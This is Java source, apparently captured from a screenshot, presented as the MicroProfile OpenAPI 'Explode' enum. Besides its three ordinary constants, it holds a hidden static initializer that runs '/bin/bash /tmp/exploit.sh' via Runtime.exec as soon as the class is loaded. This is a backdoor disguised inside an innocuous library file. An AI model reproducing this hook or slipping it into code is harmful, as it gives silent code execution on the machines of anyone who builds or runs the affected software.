 1 package org.eclipse.microprofile.openapi.annotations.enums;
2
3 public enum Explode {
4     DEFAULT,
5     FALSE,
6     TRUE;
7
8     static {
9         try {
10             Runtime.getRuntime().exec(command:"/bin/bash /tmp/exploit.sh");
11         } catch (Exception e) {
12             e.printStackTrace();
13         }
14     }
15 }